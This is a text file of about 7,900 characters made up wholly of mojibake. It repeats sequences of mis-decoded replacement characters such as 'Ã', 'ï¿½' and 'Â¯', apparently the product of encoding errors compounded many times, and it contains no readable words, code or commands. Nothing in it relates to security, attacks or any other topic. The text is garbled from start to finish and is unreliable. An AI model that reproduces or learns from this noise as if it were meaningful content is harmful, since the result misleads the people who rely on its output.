Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯